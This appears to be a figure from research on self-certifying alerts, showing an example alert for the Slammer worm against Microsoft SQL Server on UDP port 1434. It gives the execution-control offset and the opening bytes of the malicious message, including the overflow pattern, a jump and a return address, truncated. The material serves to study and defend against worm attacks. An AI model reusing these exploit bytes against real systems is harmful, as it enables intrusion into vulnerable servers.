 Example SCA: Slammer

Address of code to execute is contained at this offset within message

Service: Microsoft SQL Server 8.00.194
Alert type: Arbitrary Execution Control
Verification Information: Address offset 97 of message 0
Number messages: 1
Message: 0 to endpoint UDP:1434
Message data: 04,41,41,41,41,42,42,42,42,43,43,43,43,44,44,44,44,45,45,45,45,46,46,46,46,47,47,47,47,48,48,48,48,49,49,49,49,4A,4A,4A,4A,4B,4B,4B,4B,4C,4C,4C,4C,4D,4D,4D,4D,4E,4E,4E,4E,4F,4F,4F,4F,50,50,50,50,51,51,51,51,52,52,52,52,53,53,53,53,54,54,54,54,55,55,55,55,56,56,56,56,57,57,57,57,58,58,58,58,0A,10,11,61,EB,0E,41,42,43,44,45,46,01,70,AE,42,01,70,AE,42,......